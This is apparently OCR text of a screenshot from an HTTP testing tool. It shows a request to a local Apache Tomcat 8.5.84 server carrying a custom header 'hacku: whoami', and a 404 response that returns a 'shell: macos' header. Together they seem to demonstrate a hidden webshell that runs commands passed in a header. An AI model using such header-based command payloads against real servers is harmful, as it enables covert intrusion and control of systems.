 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /JSHKHWIOWJ HTTP/1.1
2 HTTP/1.1
3 Host ? : localhost:8080
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
5 hacku: whoami
6
7
Responses 648bytes / 56ms 美化 渲染 编码 详 情
1 HTTP/1.1 404
2 shell: macos
3 Content-Type: text/html; charset=utf-8
4 Content-Language: zh-CN
5 Date: Wed, 18 Jun 2025 04:05:16 GMT
6 Content-Length: 648
7
8 <!doctype html><html lang="zh"><head><title>HTTP状态 404 – 未
找到</title><style type="text/css">body {font-family:Tahoma,
Arial,sans-serif;} h1, h2, h3, b {color:white;
background-color:#525D76;} h1 {font-size:22px;} h2
{font-size:16px;} h3 {font-size:14px;} p {font-size:12px;}
a {color:black;} .line {height:1px;background-color:#525D76;
border:none;}</style></head><body><h1>HTTP状态 404 – 未找到</
h1><hr class="line" /><p><b>类型</b> 状态报告</p><p><b>描述</
b> 源服务器未能找到目标资源的表示或者是不愿公开一个已经存在的资源表示。
</p><hr class="line" /><h3>Apache Tomcat/8.5.84</h3></
body></html>
DNS耗时:33ms; 远端地址:[::1]:
8080; 响应时间:56ms; 总耗时:9
2ms; URL:http://localhost:808
0/JSHKHWIO...